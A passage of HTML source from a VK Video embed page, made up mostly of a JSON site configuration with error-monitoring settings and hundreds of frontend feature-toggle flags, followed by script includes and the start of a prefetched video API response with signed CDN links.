hpAP0eqfZqPk6NuU6zB5euPEM"},"version":1},"sentry_vkvideo_config_web":{"beforeSend":{"custom":true,"extension":true,"local":true,"unloading":true},"breadcrumbsLimit":5,"dsn":"https:\/\/efa96777c79b4ab4925936e4f31994dd@stacks.vk-portal.net\/291","ignore":{"errors":{"base":true,"custom":true,"recommended":true},"urls":{"custom":true,"recommended":true}},"integrations":{"AlreadySent":true,"Breadcrumbs":true,"ContextLines":true,"CurModuleDiffIssues":true,"Deduplication":true,"ExtraErrorData":true,"InlineScriptTag":true,"KnownIssues":true,"LangLoadingIssues":true,"NonErrorException":true,"StaticLoadingIssues":true},"sentry":{"enabled":true},"tracer":{"enabled":true,"token_release":"gx35BR5FEE195yNBV3vWpHvXNErPSqXvcCWKYF3FRTv0","token_testing":"EaxftKGshhDLWJPZOkhpAP0eqfZqPk6NuU6zB5euPEM"},"version":1},"short_video_upload_duration_min":1,"short_video_upload_duration_max":180,"clips_description_max_length":4000,"clips_encode_progress_delay":3000,"clips_encode_progress_attempts":300,"reforged_in_vkcom_video_autoplay_enabled":true,"videoplayer_history_record_watch_time":25,"idle_tabs_log_interval":3600000,"statlogs_cookie_size_limit":3500,"feed_redesign2024_percent_of_video_in_viewport_for_autoplay":70,"web_show_more_distance":1500,"web_perf_use_new_logic":true,"front_metric_scale":1000,"akashi_endpoint":"https:\/\/akashi.vk-portal.net\/api\/v1\/web","langs_force_version":1,"vk_resource_compression_map":{"domain":{"userapi.com":"5","vk.com":"1"},"type":{"audio":"5","beacon":"11","css":"2","early-hints":"4","fetch":"7","iframe":"8","image":"12","img":"6","link":"1","navigation":"10","other":"13","script":"3","xmlhttprequest":"9"}},"indexeddb_cache_version":0,"vk_origin_frame_blacklist":["userapi.com"],"performance_stats_core_module_cooldown":0,"performance_stats_core_modules_coefficients":{"market_catalog":1},"performance_stats_product_id_cooldown":28800000,"support_community_link":"https:\/\/vk.com\/dont_panic_42","feed_requests_retries_count":{"newsfeed.get":1,"newsfeed.getByType":1,"wall.get":1},"static_domain_excluded_masks":["loader_nav","lang","sw\/","admin\/","internal\/","dyn-"]},"pe":{"devadmin_splash_screen_go_uploader":1,"beauty_wizard_spa":1,"video_dashboard_spa_rollout":1,"webinf_change_queue_analytics":1,"log_js_errors":1,"web_tracer":1,"audio_studio_ads_block_enabled":1,"stickers_edit_vmoji_box":1,"user_write_vkcom_cua_stats":1,"web_box_loader_refresh_coords_disabled_on_reused":1,"show_tgb_block_after_page_loaded":1,"mini_apps_save_hash_on_language_change":1,"web_spa_redesign_disabled_page":1,"fix_eco_plate_navigation":1,"disable_push_equal_history_location":1,"stop_send_posting_error":1,"games_pass_ref_to_wall_post":1,"mini_apps_vkwebappopenapp_fix_unmount_in_layer":1,"mini_apps_replace_cur_app_with_get_current_app":1,"mini_apps_hide_loading_app_with_splash_screen":1,"mini_apps_duplicate_recommend_modal":1,"vk_app_notifications_act_to_api":1,"mini_apps_redirect_after_delete_mini_app":1,"apps_do_install_act_to_api":1,"mini_apps_app_friends_tt_react_api":1,"mini_apps_send_session_uuid":1,"links_parsing_latin_domain_enabled":1,"audio_nav_screens_web":1,"new_gifts_catalog":1,"mini_apps_ads_write_debug_stats":1,"mini_apps_check_allowed_scopes_no_validation":1,"avoid_multiple_init":1,"web_ls_restrict_posts_keys":1,"await_spa_module":1,"web_spa_for_kids_page":1,"movies_and_serials_redesign":1,"ads_legacy_routes":1,"claim_fz149":1,"web_spa_router_music_playlist":1,"web_spa_router_checkout_v2_mobx":1,"web_spa_router_docs":1,"games_catalog_spa_web_search":1,"games_catalog_spa_web_tag_page":1,"games_catalog_spa_web_all_tags_page":1,"smb_web_spa_services":1,"market_orders_web_mobx_enabled":1,"web_spa_router_settings_balance":1,"web_spa_router_settings_testers":1,"strike_system_web_interface_access":1,"people_global_search_mobx":1,"profile_web_spa_enabled":1,"vkm_reforged_community_in_vkcom":1,"clips_web_use_spa_modal":1,"multi_env_supported":1,"market_dov_ozon_integration":1,"feed_section_navigation_fix":1,"feed_fix_empty_apply_options":1,"feed_adblock_flag_in_act":1,"fix_blocks_forcing_for_auto_test":1,"storybox_feed_link":1,"redesign_web_group_feature":1,"feed_wall_use_full_post_height_analytics_web":1,"feed_redesign2024_new_logic_for_video_autoplay_web":1,"clips_fix_autoplay_legacy":1,"vkm_widget_attaches":1,"vkm_notifier_filter_undefined_ts":1,"hide_notifier_errors":1,"posting_track_event_count":1,"fix_anonymous_reply":1,"inline_attaches_icons":1,"avatar_component_refactor_web":1,"awards":1,"log_web_cur_module_desync":1,"podcast_episode_favorites_service_mobx_web":1,"web_photo_editor_hide_entrypoint":1,"web_fix_photoview_CON-38256":1,"photos_rotate_fix":1,"web_perf_core_vitals":1,"collect_ttlb":1,"web_collect_lcp_element_resource_metrics":1,"web_vitals_inp":1,"vk_resource_timing_stats":1,"feed_fix_render_new_post":1,"profile_hide_country_field":1,"search_groups_confirm_disable_safe_search_web2":1,"short_video_export_modal":1,"modal_sharing_click_for_post_web":1,"mini_apps_share_enrich_web":1,"video_added_videos_delete_rollout":1,"feed_post_video_layer_close_wkview_restore":1,"video_fix_url_swich_in_video_modal":1,"video_modal_author_link_bugfix":1,"sentry_errors_fix":1,"stories_move_to_story_add_web":1,"stories_open_web_add_check_author":1,"support_text_check_disable_BO-10006":1,"challenge_ajax_requests":1,"stories_viewer_disable_spa_in_ads":1,"audio_search_suggestions_api_web":1,"remove_list_link_suffix":1,"video_player_ref_domain_embed":1,"fix_frame_transport_xss":1,"log_changing_vk_env":1,"webinf_lost_staging_cookie_guard":1,"enable_feature_toggles":1,"web_wait_core_spa_legacy":1,"client_dev_null_video_uploader_errors":1,"video_dashboard_my_content_update":1,"video_legacy_edit_modal_add_publish_button":1,"video_vboard_redesign_master_toggle":1,"video_import_scrollbar":1,"feed_spa_post_modal_singleton":1,"ads_add_cta_banners":1,"lazy_tq_init":1,"web_spa_new_modals":1,"feed_spa_layer_open_fix":1,"mini_apps_send_session_uuid_bridge_events":1,"mini_apps_bridge_stats_bridge_log_field":1,"navigation_timespent_analytics":1,"webinf_check_spa_legacy_nav_layer_w":1,"webinf_static_poll_loader_nav":1,"mini_apps_parse_webview_url_for_launch_ref":1,"mini_apps_collect_sessions_from_sdk":1,"mini_apps_send_my_tracker_activity":1,"mini_apps_prevent_double_mount_event":1,"mini_apps_collect_performance_from_sdk":1,"mini_apps_performance_v2":1,"games_send_track_visitor_activity":1,"mini_apps_fix_double_init_bridge":1,"apps_show_app_slides_sheet_no_extra_closes":1,"mini_apps_show_actions_fix":1,"mini_apps_performance_close_app_empty_event":1,"force_check_vkvideo_full_hostname_domains":1,"mini_apps_navgo_hash_fix":1,"mini_apps_navgo_hash_stats":1,"fix_jobs_link":1,"mini_apps_catalog_search_wiki_fix":1,"redesign_audio_player_tooltip_dislikes_web_enabled":1,"audio_recoms_onboarding_entry_points":1,"audio_special_project_web":1,"profile_unauth_prefetch_web_fix":1,"profile_fix_bad_execute_response":1,"mini_apps_sdk_together_several_modals":1,"feed_viewport_dom_post":1,"web_messenger_open_app_ref":1,"video_recom_tech_toast_fix":1,"test_folder_masks":1,"fav_dialog_with_yourself":1,"messenger_make_away_link_useful":1,"send_user_info_stats":1,"unique_adblock_users":1,"users_wasm_support":1,"send_idle_tab_stats":1,"messages_new_empty_dialog_screen":1,"extended_static_loading_errors":1,"use_uv_player_on_vkvideo":1,"loginvk_api_use_anonymous_token":1,"search_games_catalog_web":1,"im_clocks_fix":1,"messenger_mediascope_stats_collect":1,"update_private_snippets_by_queue":1,"web_stories_narratives_redesign":1,"microlandings_marketing_blocks":1,"owner_change_photo_publish_story_via_sdk_backward_exp":1,"reports_miniapp":1,"feed_filter_photos_sizes_wide_enough":1,"reports_silent-mode-miniapp":1,"clear_data_cache":1,"video_video_new_uploading_flow_rollout":1,"new_hashtags_parser":1,"web_stats_transport_story_view":1,"stories_fix_story_close_animation_web":1,"force_act_in_get_params":1,"mini_apps_profile_bridge_fix":1,"ads_easy_promote_goods_new_create_api":1,"ads_market_autopromotion_bookmarks_stats":1,"vk_video_dashboard_monetization":1,"article_comments_analytics":1,"marusia_web_music_stats":1,"profile_enable_album_tabs":1,"mini_apps_send_stat_arguments_bridge_events_sdk":1,"web_sw_server_routing":1,"web_vkapi_capture_async_stacktrace":1,"flush_async":1,"vkm_spa_migration":1,"market_items_edit_via_admin":1,"vkidexp_3795_delete_web_to_app_item_video":1,"profile_internal_block_access_feature":1,"account_verified_link":1,"stories_creator_collect_perf_metrics":1,"community_authors_onboarding":1,"video_fix_wide_clips_resize":1,"mini_apps_send_stat_arguments_bridge_events":1,"ads_autopromotion_web_geo":1,"force_send_user_info":1,"video_web_spa_new_modals":1,"web_preload_routes_on_hover":1,"global_variable_wrapper":1,"web_static_loading_initial_issues":1,"webinf_redirect_for_anonymous":1,"vkm_reforged_in_vkcom_for_classic_interface":1,"mini_apps_global_search_mobx":1,"statshouse_logging_legacy_injector":1,"beauty_wizard_redesign":1,"ads_mailru_html_supported":1,"web_motion_init":1,"feed_open_audio_stats_for_react":1,"marusia_send_start_session":1,"web_spa_choose_narratives_modal":1,"messages_enable_vk_web_app_custom_message_processing":1,"photo_stream_settings_empty_albums_placeholder_web":1,"feed_csrf_hash_support_web":1,"feed_redesign_ad_data_secondary":1,"feed_ads_cta_secondary_link_support_web":1,"feed_redesign_v3_photoview_scroll_fix":1,"feed_spa_fix_get_poll_code":1,"feed_remove_dispatch_global_resize":1,"feed_photo_market_tags_in_grid":1,"profile_owner_content_tabs_settings":1,"owner_content_tabs_active_tab_click_transition":1,"nft_tab_show_empty":1,"stories_viewer_fix_lives_chat":1,"stickers.ugc":1,"vmoji.promo.avatar_suggestion.promo_counter":1,"static_updates_manager_in_sticker_picker":1,"sticker_picker_fast_select_pack":1,"cab_beta_launch_oct2025":1,"video_cab_rollout_oct2025":1,"video_dashboard_upload_auto_select_owner_fix":1,"vboard_settings_no_playlists_placeholder":1,"feed_post_video_in_carousel_controls_events_block":1,"mini_apps_filter_method_params":1,"open_app_bridge_event_to_api":1,"add_to_menu_event_to_api":1,"mini_apps_track_event_extra_call":1,"mini_apps.web_app_get_friends_with_api":1,"mini_apps_get_friends_mvk":1,"web_stats_send_beacon":1,"send_user_info_on_localhost":1,"search_clips_catalog_web_enabled":1,"search_mini_apps_catalog_enabled":1,"search_games_catalog_enabled":1,"web_fix_lazy_loader_rerender":1,"stickers_layer_vmoji_button":1,"feed_redesign_2024_extract_links_from_promo_post_web":1,"feed_attachemnts_fix_aspect_ratio":1,"feed_attachment_onmedia_audios_list":1,"feed_photo_market_tags":1,"feed_photo_market_tags_link_wrapper":1,"feed_action_button_compact_style_fix":1,"feed_account_info_service_refetch":1,"web_spa_redesign_default_loading_error":1,"web_calls_community_straight_calls_disabled":1,"profile_age_mark":1,"video_add_progress_link":1,"ads_mover_max_price_setting":1,"web2_story_box_enabled":1,"bugs_redesign_checklists_page":1,"clips_web_use_carousel_v2":1,"donut_new_cancel_subscription_modals":1,"fix_cyrillic_in_external_plain_urls":1,"feed_redesign_fix_mention":1,"feed_redesign_fix_hashtag_mention":1,"switch_all_album_photo_to_base_url":1,"web_spa_loading_error":1,"vkui_account_fixit_10269":1,"web_show_stories_creator_button_with_failed_stories_list":1,"video_control_actions_for_editor_or_administrator_community":1,"storybox_handler_use_new_url_validator_func":1,"search_all_clip_card_redesign_web_enabled":1,"stickers.popup.vkcom":1,"feed_grid_photo_padding_fix":1,"posting_move_publish_date_button":1,"new_posting_remove_protocol_fix_enable":1,"statshouse_logging_spa_show_error_boundary":1,"top_search_mobx_use_optimistic_preload_simple":1,"stories_breaking_hidden_community_name_line":1,"video_client_appid":1,"search_global_titles_redesign":1,"bugs_checklist_user_run_limit":1,"bugs_checklist_honeypots":1,"bugs_clone_checklist_enabled":1,"bugs_checklist_comments":1,"bugs_create_report_from_checklist":1,"vmoji_web2_show_share_box":1,"feed_posting_action_button_switch_fix":1,"bugs_product_checklists_block":1,"web_preload_stories_viewer_in_spa_feed":1,"stickers_catalog_open_non_purchasable":1,"feed_post_text_persist_lines_count_on_hide":1,"mvk_unused_skins_delete":1,"feed_spa_scroll_to_index":1,"reports_obscene-mode-miniapp":1,"feed_fix_cirillic_ad_host_name":1,"feed_post_action_button_with_underline":1,"mvk_fix_static_manager_race_condition":1,"mvk_keep_client_tab_id":1,"mvk_navgo_xss_fix":1,"vkm_mvk_open_chat_link":1,"search_clips_service_web_enabled":1,"posting_audio_restriction_audio_private_setting":1,"video_clickable_analytics_popular_video_card":1,"feed_posting_post_preview_replace_emoji_enabled":1,"web_spa_router_cart":1,"mvk_spa_disable_outdated_layout":1,"feed_redesign_wrap_away_chip_links":1,"clips_grid_disabled_counters":1,"groups_get_members_invites_filter":1,"feed_fix_get_owner_console_error":1,"search_tooltips_redesign_enabled":1,"clips_enable_prefetch_recom":1,"vkm_im_prefetch":1,"video_web_spa_layout_prefetch":1,"reports_content_geoblock":1,"reports_zeus_object":1,"zeus":1,"ft_async_fetch_archived_toggles":1,"dmca_other_statistics":1,"mass_claim_geo_walls":1,"fakefeed_remove_nostrike_button":1,"ft_forbid_toggle_update":1,"support_reading_new_version":1,"zeus_object_comment_fix":1,"audio_upload_full_screen_banner_images_through_go_uploader":1,"audio_upload_full_screen_banner_csv_through_go_uploader":1,"scumfeed_drugs_detector_bot_score":1,"spamfeed_unreliable_filter":1,"prepressed_content_rollback_button":1,"create_live_modal_layer":1,"new_stickers_catalog":1,"feed_replace_emoji_with_images":1,"stickers_bot_link":1,"stickers_money_transfer_suggestions":1,"registration_item_stat":1,"mini_apps_web_call_api_form_data":1,"feed_post_menu_stats":1,"unauthorized_media_layer_box":1,"landing_vkpay_form_prod_env":1,"vkui_account_common_verification_mark":1,"stickers_catalog_reload_after_buy":1,"market_hide_cart_for_ozon_item_enabled":1,"attachments_primary_mode_web_feature":1,"post_context_menu_web":1,"feed_wall_search_only_by_posts":1,"vkm_reforged_in_vkcom":1,"frontend.vkm_reforged_in_vkcom":1,"vkm_switch_off_old_notifier_longpoll":1,"video_disable_restriction_action_for_moderator":1,"video_community_cover_crop_fix":1,"video_fix_authors_loading":1,"new_sticker_picker":1,"rlottie":1,"stickers_keywords_idb_cache":1,"dynamic_import_new_sticker_picker_module":1,"new_stickers_modal":1,"adsedit_replace_stories_link_amp":1,"onboarding_skip_country":1,"market_categories_v2":1,"video_remove_video_add_acts":1,"video_vars_module_fix":1,"video_fix_restriction_click":1,"video_fix_chat_button_interactive_video":1,"video_add_group_album_preselect_playlists":1,"video_app_additional_resources_loading":1,"video_fix_ability_to_add_private_video_to_public_playlist":1,"video_fix_return_subscription_page_reload":1,"video_community_anonymous_buttons_bugfix":1,"video_fix_stuck_embeddeds_after_resize":1,"sentry_ce_not_defined_error_fix":1,"video_upload_fix_donut_xss":1,"video_fix_missing_analitycs_prop_horizontal_scroll_component":1,"feed_coowners_list_modal_subscribe_button":1,"bugs_redesign_bugreport_page":1,"big_stickers_in_messenger":1,"video_player_track_onestat_errors":1,"video_community_actions_on_create":1,"video_community_create_link_fix":1,"video_user_dashboard_links":1,"mini_apps_ads_banner_redesign_v3":1,"mini_apps_ads_interstitial_multi":1,"vkvideo_nav_stats":1,"video_hide_share_tabs":1,"mix_friends_followers":1,"video_seo_short_video_page_title":1,"video_show_set_module_web":1,"video_fix_left_menu_effector":1,"video_rename_header_author_account":1,"video_clips_deleted_clip":1,"content_reports_new_profile_form":1,"feed_user_rec_with_hide_block_web":1,"connect_web_to_app_action":1,"stickers_fix_keywords_cache":1,"feed_ad_posts_redesign":1,"add_pack_to_wishlist_vkcom":1,"support_faq_articles_web_csat_new_flow_BO-10051":1,"new_gift_modal_in_catalog_vkcom":1,"new_gift_modal_vkcom":1,"new_sticker_gift_modal_vkcom":1,"new_wishlist_toggle_endpoints_vkcom":1,"video_history_search_enabled_web":1,"video_deleted_video_error_while_processing_fix":1,"video_confirmation_modal_after_exiting_editor":1,"video_fragment_boundaries_input_fix":1,"hide_views_tvchannels":1,"gift_description_with_links_vkcom":1,"gift_modal_route_fix_vkcom":1,"tgb_ads_new_interval_default":1,"animated_gifts":1,"frontend.vkm_redirect_to_messenger_from_profile":1,"frontend.bff_globals":1,"frontend.use_reserve_stats_url":1,"frontend.videodashboard_change_hint_behavior":1,"frontend.video_embed_recom_track_code":1,"frontend.enable_embed_js_api_for_yandex":1,"frontend.use_logo_link_as_object":1,"frontend.video_player_install_promo_popup":1,"frontend.video_player_install_promo_banner":1,"frontend.video_embed_disable_internal_endscreen":1,"frontend.handle_client_error_if_embed_fails":1,"frontend.use_detailed_error_message_if_embed_fails":1,"frontend.log_client_error_if_embed_fails":1,"frontend.create_live_from_dashboard":1,"frontend.webcast_upload_module_init_fix":1,"frontend.fix_vkvideo_navigation_stats":1,"frontend.fix_vk_video_page":1,"frontend.web_legacy_games_cut_query_params":1,"frontend.mini_apps_sdk_my_tracker_integration":1,"frontend.vkcom_video_card_view_log":1,"frontend.mini_apps_ads_sticky_motion":1,"frontend.mini_apps_ads_inter_multi_motion":1,"frontend.mini_apps_anonymous_launch":1,"frontend.perfomance_stats_in_games":1,"frontend.mini_apps_vk_bridge_flood_control":1,"frontend.mini_apps_ads_tech_stats":1,"frontend.video_web_spa_layout":1,"frontend.web_spa_music_catalog_section_page":1,"frontend.groups_spa_monetization_cashout":1,"frontend.vkm_fastchats":1,"frontend.video_anon_auth_redirect_fix":1,"frontend.fix_redirect_in_video_editing_modal":1,"frontend.video_close_modal_for_unauthorized":1,"frontend.new_playlist_snackbar_opening_fix":1,"frontend.prioritize_linked_to_playlist_marks_over_direct_url":1,"frontend.video_dashboard_settings_redesign":1,"frontend.throw_on_playerv3_init":1,"frontend.video_replace_video_authors_landing_url":1,"frontend.video_ads_showcase_premium_ad_banner":1,"frontend.video_card_log_v2_legacy":1,"frontend.video_scroll_to_top_button":1,"frontend.catalog_sport_topshelf":1,"frontend.resolve_screen_name_in_show_wiki":1,"frontend.force_reload_enable_broadcast_transport":1,"frontend.games_use_fallback_trackcode_stats":1,"frontend.audio_player_update_audio_tuple_fix":1,"frontend.spa_layout_video_first_chunk":1,"frontend.client_ext_counters":1,"frontend.passwordboxes":1,"frontend.login_url_remove_action":1,"frontend.page_loading_stats_by_screen":1,"frontend.post_date_views_floor_rounding_COM-28400":1,"frontend.video_upcoming_live_open_modal":1,"frontend.video_player_track_onestat_errors":1,"frontend.video_back_button_from_videoeditor_fix":1,"frontend.prevent_clip_creation_when_video_is_processing":1,"frontend.stories_unread_check":1,"frontend.video_web_spa_live_page_unreg":1,"frontend.video_live_embed_time_fix":1,"frontend.is_new_util_for_lockers":1,"frontend.video_uploader_snackbar_fix":1,"frontend.video_uploader_redirect_fix":1,"frontend.upload_redirects_snackbars_fix":1,"frontend.live_flow_modals_layer":1,"frontend.video_breadcrumbs_channel_redirect_fix":1,"frontend.feed_one_post_screen_fix":1,"frontend.api_groups_join_disable_grouping":1,"frontend.fix_spa_web_feed_post_modal_reopen":1,"frontend.video_web_spa_for_kids_page":1,"frontend.video_web_spa_movies_and_serials_page":1,"frontend.playlist_season_route":1,"frontend.video_web_spa_live_page":1,"frontend.mini_apps_fix_bookmakers_redirects":1,"frontend.add_close_with_action_to_bridge_modals":1,"frontend.mini_apps_playmachine_modals_container_close_fix":1,"frontend.video_cards_click_logs":1,"frontend.mini_apps_legacy_modal_outer_position_fix":1,"frontend.fixed_top_menu_link":1,"frontend.video_new_embed_share_modal":1,"frontend.video_live_share_embed_modal_fix":1,"frontend.community_primary_block_for_all":1,"frontend.market_item_create_crop":1,"frontend.profile_snowballs":1,"frontend.sport_bookmakers_ads_live":1,"frontend.use_old_ads_params_in_uv_player":1,"frontend.video_skip_titles_for_player_v3":1,"frontend.video_show_autoplaynext":1,"frontend.fix_uv_player_preview_title":1,"frontend.fix_uv_player_init_stats":1,"frontend.video_player_force_autoplay_next_if_not_set":1,"frontend.new_overlay_player_v3":1,"frontend.stories_viewer_spa_video_fix_pause":1,"frontend.video_dashboard_settings_exit_modal_without_changes":1,"frontend.video_inline_legacy_height_bugfix":1,"frontend.hide_statistic_button_in_lk":1,"frontend.live_catalog_onboarding":1,"frontend.live_track_code":1,"frontend.is_enabled_uploading_loggers":1,"frontend.video_batching_publishing_after_deleting_fix":1,"frontend.video_fix_useless_encoding_endpoint_polling":1,"frontend.hide_views_tvchannels":1,"frontend.video_card_add_only_to_personal_playlists":1,"frontend.webinf_new_close_layers":1,"frontend.is_spa_page_enabled":1,"frontend.performance_stats_core_plugin":1,"frontend.global_variable_wrapper_batch_idle_callback":1,"frontend.show_tabs_in_category_showcase":1,"frontend.feed_spa_old_cub_support":1,"frontend.video_comments_author_selector_rollout":1,"frontend.video_shared_state_for_group_service":1,"frontend.video_card_log_v2_spa":1,"frontend.vkm_set_max_retries_to_zero":1,"frontend.feed_audio_snippet":1,"frontend.video_dashboard_recursive_subsections":1,"frontend.video_dashboard_advanced_timeline":1,"frontend.video_dashboard_export_analytics":1,"frontend.video_fix_reset_links":1,"frontend.video_fix_import_button":1,"frontend.video_fix_adding_section_in_authors_settings":1,"frontend.video_dashboard_settings_catalog_removal":1,"frontend.video_live_embed_logo_fix":1,"frontend.vboard_reduce_numbers_in_metrics":1,"frontend.playlist_thumb_in_video_uploader_fix":1,"frontend.video_redisign_thumb_chooser":1,"frontend.performance_stats_core_plugin_statlogs":1,"frontend.disable_open_video_editor_button_1sec":1,"frontend.video_uploader_video_save_as_draft_fix":1,"frontend.vk_host_plugin_domain_name_fix":1,"frontend.performance_stats_product_plugin":1,"frontend.vk_web_app_add_to_community_success_modal_hidden_param":1,"frontend.third_level_domain_apps":1,"frontend.measure_module_navigation_stats_mvk":1,"frontend.feed_users_recom_static_type":1,"frontend.spa_api_drop_cache":1,"frontend.vkm_disable_wait_notifier_spa_me":1,"frontend.vkm_spa_migration_calls":1,"frontend.vkm_spa_migration_vkcom_me":1,"frontend.web_spa_community_settings_channel_detele_button":1,"frontend.for_kids_and_movie_serials_load_sections_in_background":1,"frontend.use_menu_tab_urls_from_api":1,"frontend.log_games_catalog_for_unauth_in_web_mvk":1,"frontend.games_catalog_service_refactor":1,"frontend.disable_editing_while_bulk_editing":1,"frontend.video_dashboard_watch_time_redesign":1,"frontend.apps_spa_execute_disabled_for_launch":1,"frontend.disable_get_embedded_url_grouping":1,"frontend.web_spa_mini_apps_layer_anonym_available":1,"frontend.mini_apps_fix_location_service":1,"frontend.games_search_ad_ref":1,"frontend.video_group_album_infinite_loader":1,"frontend.dashboard_fix_summary_in_linecharts":1,"frontend.fix_redirect_to_video_upload_page":1,"frontend.feed_badges_legal_notice_icon_enabled":1,"frontend.web_games_catalog_empty_featuring":1,"frontend.vkm_spa_migration_create_context":1,"frontend.vkm_spa_migration_api":1,"frontend.vkm_spa_migration_marusia":1,"frontend.vkm_spa_migration_browser_notification":1,"frontend.vkm_spa_migration_idle":1,"frontend.vkm_spa_migration_audio_player":1,"frontend.vkm_spa_migration_notification":1,"frontend.vkm_spa_migration_sharing":1,"frontend.video_live_page_search":1,"frontend.video_card_logs_second_iteration_fixes":1,"frontend.web_stories_viewer_index_db":1,"frontend.video_dashboard_custom_snackbar":1,"frontend.interface-freeze-after-video-crop-in-safari-fix":1,"frontend.with_fixed_redirect_from_editor":1,"frontend.vboard_settings_general_view_fix_paddings":1,"frontend.mini_apps_fix_double_setting_app_config":1,"frontend.sidebar_prevent_render_in_videodashboard":1,"frontend.video_catalog_kids_open_video_extended":1,"frontend.web_left_menu_app_views":1,"frontend.fix_audio_block_player_dislike":1,"frontend.geo_banned_user_videos_access_fix":1,"frontend.feed_error_in_end_enabled":1,"frontend.video_fix_update_catalog_on_route_change":1,"frontend.video_get_by_ids_spa_video_page":1,"frontend.playlist_videos_href_fix":1,"frontend.video_catalog_show_all_section_id":1,"frontend.category_showcase_error_redirect":1,"frontend.category_showcase_use_backurl_from_catalog":1,"frontend.video_fix_category_showcase_go_back_url":1,"frontend.live_follow_sync":1,"frontend.live_chat_toggle":1,"frontend.preview_mode":1,"frontend.feed_posting_erid_drafts_fix":1,"frontend.dashboard_send_video_id_on_export":1,"frontend.sport_bookmakers_ads_rollout":1,"frontend.video_player_overlay_reactions":1,"frontend.video_fix_open_video_in_new_tab":1,"frontend.live_onboarding":1,"frontend.cabinet_fix_header_overflow":1,"frontend.vkconnect_profile_menu_ok_banner_enabled":1,"frontend.feed_scroll_restoration_from_non_feed_page":1,"frontend.feed_freeze_items_ui":1,"frontend.video_dashboard_error_screen":1,"frontend.remove_use_vkhost_in_video_catalog":1,"frontend.video_web_log_search_perf":1,"frontend.new_clip_analytics_page_enabled":1,"frontend.datatestid_video_info_container":1,"frontend.cabinet_remove_period_from_caldendar":1,"frontend.vboard_mobile_calendar":1,"frontend.video_users_get_prefetch_fields_change":1,"frontend.video_media_license_block":1,"frontend.spa_bridge_handler_get_friends":1,"frontend.mini_apps_get_auth_token_modal_spa":1,"frontend.web_games_catalog_wide_card_aspect_ratio":1,"frontend.wall_request_error_in_list_end":1,"frontend.web_wall_comments_loading_fix":1,"frontend.motion_ext_logger":1,"frontend.mini_apps_sync_set_location_logic":1,"frontend.fix_generating_url_link":1,"frontend.live_event_emitter":1,"frontend.add_spa_prefetch_new_env_params":1,"frontend.video_live_legacy_moderation_buttons":1,"frontend.live_player_v2":1,"frontend.live_sdk_auth":1,"frontend.spa_feed_ads_register_event":1,"frontend.clips_slots_moderation_buttons":1,"frontend.timecodes_new_regex":1,"frontend.video_ads_widget_stats_params":1,"frontend.vkvideo_transfer_replacers":1,"frontend.fix_jumping_onboarding":1,"frontend.mini_apps_redirect_for_games":1,"frontend.video_skip_titles_for_player_service":1,"frontend.dashboard_drafts_scheduled_delete_alert_text":1,"frontend.video_fragment_controls_accessibility":1,"frontend.hide_views_tvchannels_main":1,"frontend.add_common_for_legacy":1,"frontend.stories_storybox_mvk":1,"frontend.video_card_cache_loggin_fix":1,"frontend.live_player_overlay":1,"frontend.old_live_creation_flow":1,"frontend.vboard_responsive_last_video_widget":1,"frontend.mvk_flatten_tab_bar_history":1,"frontend.video_search_direct_url_fix":1,"frontend.web_podcast_episode_cell_actions":1,"frontend.spa_bridge_handler_open_app":1,"frontend.spa_bridge_handler_recommend":1,"frontend.spa_bridge_handler_show_leader_board_box":1,"frontend.spa_bridge_handler_add_to_community":1,"frontend.spa_bridge_handler_close_app":1,"frontend.spa_bridge_handler_open_pay_form":1,"frontend.mini_apps_spa_handler_set_location":1,"frontend.spa_bridge_handler_call_get_status":1,"frontend.spa_bridge_handler_call_start":1,"frontend.video_slots_moderation_buttons":1,"frontend.video_legacy_moderation_buttons":1,"frontend.dashboard_privacy_donut_levels":1,"frontend.video_dashboard_empty_table_selected_filters":1,"frontend.fixed_selected_videos_count_bulk_edit":1,"frontend.fix_cabinet_my_content_onboarding_shifting_on_scroll":1,"frontend.ban_users_from_comments":1,"frontend.fix_hyperlink_replacer":1,"frontend.audio_lyrics_modal":1,"frontend.video_catalog_kids_analytics_playlist":1,"frontend.feed_spa_primary_podcast":1,"frontend.dashboard_pwa_mobile_cell_nav_fix":1,"frontend.show_analytics_on_popular_video_click":1,"frontend.feed_force_autoplay":1,"frontend.videodashboard_bulk_add_to_playlist_popover":1,"frontend.wall_fix_prefetch":1,"frontend.hydrateroot_error_sats":1},"statsMeta":{"platform":"web2","st":false,"id":0,"time":1768900213,"hash":"T0uszCA0SI9TpevpCfcPzimGDwHXoaWmgnAd7odRAtc","reloadVersion":42},"wsTransport":"https:\/\/stats.vk-portal.net","isVideoStandalone":true});window.isMVK = false;
  </script>
  <script type="text/javascript"   src="https://st6-22.vkvideo.ru/dist/web/video_embed_error.isolated.53414f57.js"></script><script type="text/javascript"   src="https://st6-22.vkvideo.ru/dist/web/polyfills.isolated.f8b6bfb2.js"></script><script type="text/javascript"   src="https://st6-22.vkvideo.ru/dist/web/error_monitoring.isolated.29b3eea7.js"></script><link type="text/css"  rel="stylesheet" href="https://st6-22.vkvideo.ru/dist/web/video_embed.isolated.c978d2a1.css" /><script type="text/javascript"   src="https://st6-22.vkvideo.ru/dist/web/video_embed.isolated.c79d6787.js"></script>
</head>
<body class="VideoPage__body">
  <div class="VideoPage__playerContainer"></div><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2579437;js=na" style="border:0;" height="1" width="1" />
</div></noscript>
  <script type="text/javascript">
    ;window.cur = Object.assign(window.cur || {}, {"apiPrefetchCache":[{"method":"video.get","request":{"owner_id":-52429470,"videos":"-52429470_456239160","is_embed":true,"extended":1,"api_hash":""},"version":"5.269","response":{"count":1,"items":[{"files":{"mp4_144":"https:\/\/vkvd381.okcdn.ru\/?srcIp=3.17.24.167&pr=40&expires=1769359413749&srcAg=CHROME_MAC&fromCache=1&ms=185.226.52.204&type=4&subId=9316246620917&sig=oFdzUoO05Lk&ct=0&urls=185.180.203.139&clientType=13&appId=512000384397&zs=43&id=9121054722805","mp4_240":"https:\/\/vkvd381.okcdn.ru\/?srcIp=3.17.24.167&pr=40&expires=1769359413749&srcAg=CHROME_MAC&fromCache=1&ms=185.226.52.204&type=0&subId=9316246620917&sig=z-QDpPTKmlg&ct=0&urls=185.180.203.139&clientType=13&appId=512000384397&zs=43&id=9121054722805","mp4_360":"https:\/\/vkvd381.okcdn.ru\/?srcIp=3.17.24.167&pr=40&expires=1769359413749&srcAg=CHROME_MAC&fromCache=1&ms=185.226.52.204&type=1&subId=9316246620917&sig=pW9zgiDiRBY&ct=0&urls=185.180.203.139&clientType=13&appId=512000384397&zs=43&id=9121054722805","mp4_480":"https:\/\/vkvd381.okcdn.ru\/?srcIp=3.17.24.167&pr=40&expires=1769359413749&srcAg=CHROME_